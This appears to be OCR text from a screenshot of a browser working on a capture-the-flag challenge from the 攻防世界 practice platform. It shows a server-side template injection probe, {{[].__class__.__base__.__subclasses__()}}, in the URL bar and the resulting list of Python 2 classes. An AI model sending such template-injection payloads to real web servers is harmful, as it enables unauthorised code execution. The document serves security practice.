 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
攻防世界 61.147.171.105:56709/%7B%7B[]. ssti注入_百度搜索
61.147.171.105:56709/{{[].__class__.__base__.__subclasses__()}} 3
火狐官方站点 新手上路 常用网址 京东商城 Lenovo Support Lenovo 菜鸟教程 - 学的不仅... CSDN - 专业开发者社... 攻防世界 移动设备上的书
URL http://61.147.171.105:56709/[<type 'type'>, <type 'weakref'>, <type
'weakcallableproxy'>, <type 'weakproxy'>, <type 'int'>, <type 'basestring'>
<type 'bytearray'>, <type 'list'>, <type 'NoneType'>, <type
'NotImplementedType'>, <type 'traceback'>, <type 'super'>, <type
'xrange'>, <type 'dict'>, <type 'set'>, <type 'slice'>, <type 'staticmethod'>,
<type 'complex'>, <type 'float'>, <type 'buffer'>, <type 'long'>, <type
'frozenset'>, <type 'property'>, <type 'memoryview'>, <type 'tuple'>,
<type 'enumerate'>, <type 'reversed'>, <type 'code'>, <type 'frame'>,
<type 'builtin_function_or_method'>, <type 'instancemethod'>, <type
'function'>, <type 'classobj'>, <type 'dictproxy'>, <type 'generator'>, <type
'getset_descriptor'>, <type 'wrapper_descriptor'>, <type 'instance'>, <type
'ellipsis'>, <type 'member_descriptor'>, <type 'file'>, <type 'PyCapsule'>,
<type 'cell'>, <type 'callable-iterator'>, <type 'iterator'>, <type